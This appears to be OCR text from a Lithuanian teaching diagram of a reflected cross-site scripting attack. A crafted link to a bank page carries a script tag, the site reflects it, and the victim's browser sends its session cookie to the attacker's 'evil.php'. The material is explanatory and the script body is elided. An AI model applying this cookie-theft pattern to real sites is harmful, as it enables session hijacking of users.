 Atakuotojas
Aukos
naršyklė
Pažeidžiama
svetainė
Atakuotojo
serveris
Nusiunčia aukai nuorodą, pvz.:
http://bankas.lt/page.php?
param=<script>...</script>"
GET /page.php?
param=<script>...</script>
HTTP/1.1 200 OK
<html>
<script>...</script>
</html>
GET /evil.php?cookie=abc123
abc123